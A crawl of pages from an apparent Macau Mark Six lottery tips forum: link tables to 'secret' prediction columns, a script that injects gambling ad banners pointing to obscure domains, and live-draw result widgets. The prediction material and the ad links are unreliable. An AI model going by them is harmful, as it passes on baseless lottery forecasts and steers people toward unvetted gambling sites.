				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27858">金多宝传真</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27976">马会生活幽默</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27944">澳门男人味</a>
				</td>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27195">澳门女人味</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27188">澳门老人味</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27773">红财神报</a>
				</td>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27920">财神到玄机</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27829">澳门女财神</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=28206">澳门紫财神</a>
				</td>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27945">澳门平财神</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27965">澳门青财神</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=28188">澳门银财神</a>
				</td>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27857">澳门金财神</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27885">澳门蓝财神</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27886">澳门绿财神</a>
				</td>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27826">澳门黄财神</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27827">澳门花仙子</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27014">管家婆</a>
				</td>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=26849">管家婆财经版</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=26950">管家婆心水报A</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=26951">管家婆心水报B</a>
				</td>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27190">澳门猛虎报</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27386">澳门老鼠报</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27624">广州传真中特诗</a>
				</td>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27623">广州传真猜特诗</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27941">挂牌天书</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27938">挂牌玄机</a>
				</td>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27940">挂牌解密</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27953">平特王日报</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27598">澳门频果报</a>
				</td>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27320">正版射牌</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=28176">玄机妙语</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27014">客家娘</a>
				</td>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27934">美人鱼单双</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27161">八仙过海</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27002">四组三肖连</a>
				</td>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=28215">凤凰天机</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27720">东成西就</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=28193">欲钱料</a>
				</td>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27177">正版孩童</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27319">一字解特码</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27361">通天报解特</a>
				</td>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=28216">王者九点禁一肖</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27888">龙虎榜解密图</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=26645">马会财经</a>
				</td>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27963">平特一肖</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=28070">澳彩签牌</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=28210">宝马彩报</a>
				</td>
			</tr></tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27982">石狮镇码</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=28182">七星彩图</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27181">看图抓码</a>
				</td>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27753">功夫早茶</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27754">鬼谷子报特</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=28204">西游报</a>
				</td>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27007">庄家吃码图</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27476">八仙指路</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27914">白小姐会员</a>
				</td>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=26949">波叔一波</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27726">二尾四码</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27478">发财波局</a>
				</td>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27894">六合头条</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=26693">千手观音</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27341">七肖中特</a>
				</td>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27323">特码诗句</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27599">神医药方</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27348">美女六肖图</a>
				</td>
			</tr>
			<tr>
				<td height="29">
				<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=26686">刘半仙哑谜</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=27830">金钥匙</a>
					</td>
					<td height="29">
					<a target="_blank" href="https://am1bc2hf24ewf.gaobc.com/am_pic.aspx?type=col&id=26946">白小姐龙虎霸A</a>
				</td>
			</tr>

			</table>
    </div>
    

    <div class="box pad" id="yxym">
        <div class="list-title">美猴王【双波中特】663876.com</div>
        <span type="ajax" id="http-shuangbozhongte"><img src="/images/loading.gif" alt="加载..." /></span>
    </div>
   





    <div class="box pad" id="yxym">
        <div class="list-title">2025年属性知识</div>
        <table border="1" width="100%" class="gongshi" bgcolor="#ffffff" cellspacing="0" bordercolor="#FFFFFF" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" cellpadding="2">
            <tr>
                <td>
                    <iframe height="1360" border="0" frameBorder="0" width="100%" name="I9" marginwidth="1" marginheight="1" scrolling="no" target="_blank" src="/zl/sx.aspx"></iframe>
                </td>
            </tr>
        </table>
    </div>


        <!-- footer -->
     <script src="/js/xgtk.js"></script>   
         <script src="/js/amtk.js"></script>  
       <script src="/js/qxwz.js"></script>   
    <!-- footer -->

  
    <div class="box pad">
        <div class="foot-img">
            <p class="copyright">说明：本论坛所提供的内容、资料、图片和资讯，只应用在合法的资料探讨，暂不适用于其它，外围和使用。特此声明！</p>
            <p class="copyright">论坛免责声明：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</p>
            <p class="copyright">
                【澳門美猴王】域名：www.663876.com
                <br>長期收集各類最新、最準確的每期文字資料大全，最快開獎，公式規律盡在美猴王
                <br>
                                <font color="#FF0000">
<a target="_blank" href="https://gc4m3oc5dx53gn.guokj.com/ggqq.aspx" style="text-decoration: none; font-weight: 700; background-color: #ffff00">
<font color="#FF0000">【位置联系】</font></a></font><font color="#808080" face="微软雅黑" style="font-size: 9pt"><br>
                </font>
            </p>
        </div>
    </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f3964d06cbaa4b94bf0c55448313d874","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gc4m3oc5dx53gn.guokj.com/zhuyegg.aspx?ContentType=js
body_size: 199
content:
document.writeln("<a href=\'https://www.rekodf890jk289dfjki89023kj9dfk92ko-sjk28.vip/3000'><img src=\'https://gc4m3oc5dx53gn.guokj.com/Images/df.gif\' width=\'100%\' height=\'70\' title=\'0\' alt=\'0\'></a>");
document.writeln("<a href=\'https://www.dfikmon890nf39jndsvjn9fn8jfs8n09nds-dgf34d.vip/667'><img src=\'https://gc4m3oc5dx53gn.guokj.com/Images/3809.gif\' width=\'100%\' height=\'70\' title=\'0\' alt=\'0\'></a>");
document.writeln("<a href=\'https://99860k.com/?from=81530#/'><img src=\'https://gc4m3oc5dx53gn.guokj.com/gg/jjtk.gif\' width=\'100%\' height=\'70\' title=\'0\' alt=\'0\'></a>");
document.writeln("<a href=\'https://2001kk.one/'><img src=\'https://gc4m3oc5dx53gn.guokj.com/Images/2001.gif\' width=\'100%\' height=\'70\' title=\'0\' alt=\'0\'></a>");
document.writeln("<a href=\'https://99860k.com/?from=81530#/'><img src=\'https://gc4m3oc5dx53gn.guokj.com/Images/69997.gif\' width=\'100%\' height=\'70\' title=\'0\' alt=\'0\'></a>");
document.writeln("<a href=\'https://20787ttt.com/'><img src=\'https://gc4m3oc5dx53gn.guokj.com/Images/82922.gif\' width=\'100%\' height=\'70\' title=\'0\' alt=\'0\'></a>");
document.writeln("<a href=\'https://xmggg168.lsrs168.top/dh.aspx/#1519'><img src=\'https://gc4m3oc5dx53gn.guokj.com/gg/96tk.gif\' width=\'100%\' height=\'70\' title=\'0\' alt=\'0\'></a>");
document.writeln("<a href=\'https://5v1s1vw1.tjg678.top/#866034'><img src=\'https://gc4m3oc5dx53gn.guokj.com/gg/tjggg.gif\' width=\'100%\' height=\'70\' title=\'0\' alt=\'0\'></a>");
document.writeln("<a href=\'https://165j13gve90rgr4.amtk66.top/#am316'><img src=\'https://gc4m3oc5dx53gn.guokj.com/gg/hsamtk.gif\' width=\'100%\' height=\'70\' title=\'0\' alt=\'0\'></a>");





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5sa1vad17.jianam.com/zl/bmjg.aspx
body_size: 2249
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta name="robots" content="noarchive">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>&#26080;&#32;&#24191;&#32;&#21578;&#32;&#26368;&#32;&#24555;&#32;&#24320;&#32;&#22870;&#32;&#30452;&#32;&#25773;&#32;&#32467;&#32;&#26524;</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            outline: 0;
        }

        body {
            background: transparent;
            font-family: Tahoma;
            font-size: 14px;
            font-weight: bold;
            color: #333;
            font-family: 微软雅黑;
        }

        a, a.visited {
            text-decoration: none;
            color: #0000FF
        }

            a:hover {
                text-decoration: underline;
                color: #FF0000;
            }

        .o {
            width: 100%;
            margin: auto;
            border: 1px solid #ddd;
            text-align: center
        }

        .num {
            font-size: 15px;
            color: #fff;
            font-weight: bold;
            font-family: 微软雅黑;
        }

        .j {
            background: #FFFF00;
            font-weight: bold;
            color: #FF3300;
            font-size: 15px;
            font-family: 微软雅黑;
        }

        .txt {
            background: #FFFFFF;
            color: #333333;
            font-size: 14px;
            font-weight: bold;
            font-family: 微软雅黑;
        }

        .nom a {
            background: #FF6600;
            color: #FFFFFF;
            padding: 5px 6px
        }

            .nom a:hover {
                background: #FF9900;
                color: #FFFFFF;
                padding: 5px 6px;
                text-decoration: none
            }

        .nom {
            position: relative;
        }

        .clipinner {
            position: relative;
        }

        .clipboardswf {
            position: absolute;
            left: 0;
            top: 0;
        }

        .grey {
            background-color: grey;
            color: #000000
        }

        .blue {
            background-color: #00f;
            color: #FFFFFF
        }

        .green {
            background-color: green;
            color: #FFFFFF
        }

        .red {
            background-color: red;
            color: #FFFFFF
        }
    </style>
</head>

<body>
<textarea readonly="readonly" id="shareInfo" name="shareInfo" style="display:none;"></textarea>
    <table width="100%" border="0" bgcolor="#FFFFFF">
        <tr>
            <td align="center" width="18%"><font color="#000066">澳門彩</font><br><span id="q">000</span>期开</td>
            <td width="11%"><div id="w1" class="o"><div id="m1" class="num"></div><div id="m1x" class="txt"></div></div></td>
            <td width="11%"><div id="w2" class="o"><div id="m2" class="num"></div><div id="m2x" class="txt"></div></div></td>
            <td width="11%"><div id="w3" class="o"><div id="m3" class="num"></div><div id="m3x" class="txt"></div></div></td>
            <td width="11%"><div id="w4" class="o"><div id="m4" class="num"></div><div id="m4x" class="txt"></div></div></td>
            <td width="11%"><div id="w5" class="o"><div id="m5" class="num"></div><div id="m5x" class="txt"></div></div></td>
            <td width="11%"><div id="w6" class="o"><div id="m6" class="num"></div><div id="m6x" class="txt"></div></div></td>
            <td width="3%" align="center" bgcolor="#FFFF00"><a href="javascript:window.location.reload();"><span class="j">刷<br>新</span></a></td>
            <td width="11%"><div id="w7" class="o"><div id="m7" class="num"></div><div id="m7x" class="txt"></div></div></td>
            <td width="2%"></td>
        </tr>
    </table>


    <script type="text/javascript" src="/js/jquery-1.11.2.min.js"></script>
    <script type="text/javascript" src="/js/lhc.utils.js"></script>
    <script type="text/javascript" src="/js/LunarSolarConverter.js"></script>
    <script type="text/javascript">
        var interval = 5000; //刷新间隔，单位亳秒
        var yearly = 0; //当前农历年分可以修改，0--为当前农历年份
        var nowdata = new Date();
        if (yearly === 0) {
            yearly = GetDateLunarYear(nowdata); //转为农历年份
        }

        //初始化内容
        var init_num = ['看', '最快', '开奖', '就上', '663', '876', '.com']; //号码
        var init_txt = ['中', '中', '中', '中', '中', '中', '中']; //生肖

        $(document).ready(function () {
            showInit();
            showResult();
            $(".status").click(function () {
                location.reload();
            });
        });

        function showInit() {
            for (var i = 0; i < 7; i++) {
                //$("#w" + (i + 1)).text("000");
                $("#w" + (i + 1)).addClass("grey");
                $("#m" + (i + 1)).text(init_num[i]);
                $("#m" + (i + 1) + "x").text(init_txt[i]);
            }
        }

        function showResult() {
            //$("#status").html("正在刷新");
            $.ajax({
                url: "/tools/Submit_Ajax.ashx?action=getkjdata",
                type: "GET",
                cache: false,
                dataType: "json",
                error: function () {
                    //$("#status").html("网络异常")
                    setTimeout(function () { showResult(); }, interval);
                },
                success: function (data) {
                    if (data.status == "0") {
                        //$("#status").html(data.msg);
                        setTimeout(function () { showResult(); }, 1000);
                    } else {
                        //$("#status").html("自动刷新");
                        $("#q").html(data.periods); //当前期数
                        //$("#nextperiods").html(data.nextperiods); //下期期数

                        showNum(data); //开奖号码
                        //showNextTime(lhc.dateConvert(data.nexttime)); //下期信息

                        setTimeout(function () { showResult(); }, interval);
                    }
                }
            });
        }

        //开奖号码
        function showNum(data) {
            var array = data.num.split(',');
            for (var i = 0; i < array.length; i++) {
                var num = array[i];
                if (lhc.isLotteryNum(num)) {
                    $("#w" + (i + 1)).addClass(lhc.getBose(num)); //波色
                    $("#m" + (i + 1)).text(num); //号码
                    $("#m" + (i + 1) + "x").text(lhc.getZodiac(yearly, num)); //生肖
                } else {
                    $("#w" + (i + 1)).addClass("grey");
                    $("#m" + (i + 1)).text(init_num[i]);
                    $("#m" + (i + 1) + "x").text(init_txt[i]);
                }
            }
        }

        //显示下期时间
        function showNextTime(time) {
            var end = time.getTime();
            var now = new Date().getTime();
            var seconds = parseInt((end - now) / 1000);
            var hour = 0,
                minute = 0,
                second = 0;
            if (seconds > 0) {
                hour = Math.floor(seconds / 3600);
                minute = Math.floor(seconds / 60 % 60);
                second = Math.floor(seconds % 60);
                if (hour < 8) {
                    $("#nexttime").html("倒计时：" + hour + ":" + minute + ":" + second);
                    setTimeout(function () { showNextTime(time); }, 1000);
                } else {
                    $("#nexttime").html(lhc.dateFormat(time, "MM月dd日hh:mm w"));
                }
            } else {
                $("#nexttime").html(lhc.dateFormat(time, "MM月dd日hh:mm w"));
            }
        }
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f3964d06cbaa4b94bf0c55448313d874","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://eg151g5f5g.chudw.com/kj/663876.html
body_size: 2731
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta name="robots" content="noarchive">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>Life is a journey, not the destination, but the scenery along the should be and the mood at the view.</title>
    <style>
        * {
            margin: 0;
            padding: 0;
        }

        ol, ul, li {
            list-style-type: none !important;
        }

        body {
            font-size: 1em;
            line-height: 1.5em;
            color: #000;
            background: #fff;
            font-family: "Microsoft YaHei";
            overflow-x: hidden;
            overflow-y: hidden;
        }

        a {
            color: #000;
            text-decoration: none;
        }

        #mainer {
            border-bottom: 1px #dddddd solid;
            box-shadow: 1px 1px 2px #eeeeee;
            padding-bottom: 5px
        }

        #header {
            background: #006600;
            background: -webkit-gradient(linear,left top,left bottom,from(#006600),to(#006600));
            height: 44px;
            line-height: 44px;
            text-align: center;
            color: #FFFF00;
            font-size: 1.2em;
        }

            #header span {
                color: #fff;
            }

        .itit1 {
            height: 28px;
            line-height: 28px;
            background: #FFFFCC;
            border-bottom: 1px #dddddd solid;
            padding-left: 2%;
            font-size: 1.2em;
            color: #006600;
        }

        .tab td {
            text-align: center;
        }

        .grey {
            background-color: #999999;
            color: #000000;
        }

        .red {
            background-color: #FF0000;
            color: #FFFFFF;
        }

        .blue {
            background-color: #0000FF;
            color: #FFFFFF;
        }

        .green {
            background-color: #009900;
            color: #FFFFFF;
        }

        .num {
            font-family: Tahoma;
            font-weight: bold;
            border: 1px #999 solid;
            line-height: 26px;
            font-size: 16pt
        }

        .txt {
            background: #FFFFFF;
            color: #666666;
            font-family: 微软雅黑;
            font-size: 14pt;
        }
    </style>
</head>
<body onselectstart="return(false);" oncontextmenu="return(false);">
    <div id="mainer">
        <div class="itit1">
            <table border="0" width="100%" cellspacing="0" cellpadding="0">
                <tr>
                    <td width="60%"><span id="periods"></span>期最快開獎結果</td>
                    <td width="40%">
                        <p align="right">
                            www.<font color="#FF0000">663</font><font color="#0000FF">876</font>.com
                        </p>
                    </td>
                </tr>
            </table>
        </div>
        <table width="100%" border="0" class="tab">
            <tr>
                <td id="css-1"><div id="num-1" class="num"></div><div id="txt-1" class="txt"></div></td>
                <td id="css-2"><div id="num-2" class="num"></div><div id="txt-2" class="txt"></div></td>
                <td id="css-3"><div id="num-3" class="num"></div><div id="txt-3" class="txt"></div></td>
                <td id="css-4"><div id="num-4" class="num"></div><div id="txt-4" class="txt"></div></td>
                <td id="css-5"><div id="num-5" class="num"></div><div id="txt-5" class="txt"></div></td>
                <td id="css-6"><div id="num-6" class="num"></div><div id="txt-6" class="txt"></div></td>
            </tr>
        </table>
        <table width="100%" border="0" class="tab">
            <tr>
                <td  id="css-7" width="25%" rowspan="2">
                    <div id="num-7" class="num"></div>
                    <div id="txt-7" class="txt"></div>
                </td>
                <td width="75%" height="27" bgcolor="#CCFFFF" colspan="2">
                    <span id="nextperiods" style="color:#FF0000"></span><font color="#000000">期開獎时间</font>
                    <span id="nexttime" style="color:#FF0000"></span>
                </td>
            </tr>
            <tr>
                <td width="54%" height="28" bgcolor="#FFCCFF">
                    <b>
                        <font face="微软雅黑"><a target="_blank" href="https://df8fd4gf13dzg.gaobc.com/zl/k_bmlist.aspx">更多历史記录</a></font>
                    </b>
                </td>
                <td width="21%" height="28" bgcolor="#FFFF00">
                    <p align="center">
                        <b>
                            <a href="javascript:window.location.reload();"><font color="#FF0000" face="微软雅黑" id="status">自动刷新</font></a>
                        </b>
                    </p>
                </td>
            </tr>
        </table>
    </div>

    <script type="text/javascript" src="/js/jquery-1.11.2.min.js"></script>
    <script type="text/javascript" src="/js/lhc.utils.js"></script>
    <script type="text/javascript" src="/js/LunarSolarConverter.js"></script>
    <script type="text/javascript">
        var nowdata = new Date();
        var LunarCalendarYear = 0; //当前农历年分可以修改，0--为当前农历年份
        if (LunarCalendarYear === 0) {
            LunarCalendarYear = GetDateLunarYear(nowdata); //转为农历年份
        }

        var interval = 10000; //刷新间隔，单位亳秒

        //初始化内容
        var init_info = ['看', '最快', '开奖', '就上', '663', '876', '.com']; //号码

        $(document).ready(function () {
            showInit();
            showResult();
        });

        function showInit() {
            for (var i = 0; i < 7; i++) {
                var k = i + 1;
                $("#css-" + k).addClass("grey");
                $("#num-" + k).text(init_info[i]);
                $("#txt-" + k).text("");
            }
        }

        function showResult() {
            $("#status").html("正在刷新");
            $.ajax({
                url: "/tools/Submit_Ajax.ashx?action=getkjdata",
                type: "GET",
                cache: false,
                dataType: "json",
                error: function () {
                    $("#status").html("网络异常")
                    setTimeout(function () { showResult(); }, interval);
                },
                success: function (data) {
                    $("#status").html("自动刷新");
                    if (data.status == "0") {
                        $("#status").html(data.msg);
                    } else {
                        showData(data);
                        showNextTime(lhc.dateConvert(data.nexttime));
                    }
                    setTimeout(function () { showResult(); }, interval);
                }
            });
        }

        //显示报码
        function showData(data) {
            $("#periods").html(data.periods); //当前期数
            $("#nextperiods").html(data.nextperiods); //下期期数

            var array = data.num.split(',');
            for (var i = 0; i < array.length; i++) {
                var k = i + 1;
                var num = array[i];
                if (lhc.isLotteryNum(num)) {
                    $("#num-" + k).addClass(lhc.getBose(num)); //波色
                    $("#num-" + k).text(num); //号码
                    $("#txt-" + k).text(lhc.getZodiac(LunarCalendarYear, num)); //生肖
                } else {
                    //灰色
                    $("#css-" + k).addClass("grey");
                    $("#num-" + k).text(init_info[i]);
                    $("#txt-" + k).text("");
                }
            }
        }

        //显示下期时间
        function showNextTime(time) {
            var end = time.getTime();
            var now = new Date().getTime();
            var seconds = parseInt((end - now) / 1000);
            var hour = 0,
                minute = 0,
                second = 0;
            if (seconds > 0) {
                hour = Math.floor(seconds / 3600);
                minute = Math.floor(seconds / 60 % 60);
                second = Math.floor(seconds % 60);
                if (hour < 8) {
                    $("#nexttime").html("倒计时：" + hour + ":" + minute + ":" + second);
                    setTimeout(function () { showNextTime(time); }, 1000);
                } else {
                    $("#nexttime").html(lhc.dateFormat(time, "MM月dd日hh:mm w"));
                }
            } else {
                $("#nexttime").html(lhc.dateFormat(time, "MM月dd日hh:mm w"));
            }
        }
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f8ee89ea4f334ab5943e4d755f9ee0a2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5sa1vad17.jianam.com/zl/sx.aspx
body_size: 3835
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta name="applicable-device" content="mobile">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <script src="/js/jquery-1.11.2.min.js"></script>
    <script src="/js/LunarSolarConverter.js"></script>
    <style>
body,html{color:#000;font-size:12px;font-family:STHeiti,'Microsoft YaHei',Helvetica,Arial,sans-serif;}
html{background:#79c4be;background-attachment:fixed;}
body{margin:0 auto;}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;border:0;}
li,ol,ul{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:100%;}
a:link{text-decoration:none;}
a:visited{text-decoration:none;}
a:hover{text-decoration:none;}
a:active{text-decoration:none;}
a:focus{outline:0;}
a.hidefocus{outline:0;}
a{color:#000;text-decoration:none;}
i{display:inline-block;font-style:normal;}

table{width:100%;table-layout:fixed;}

.nullbox61{height:48px;}

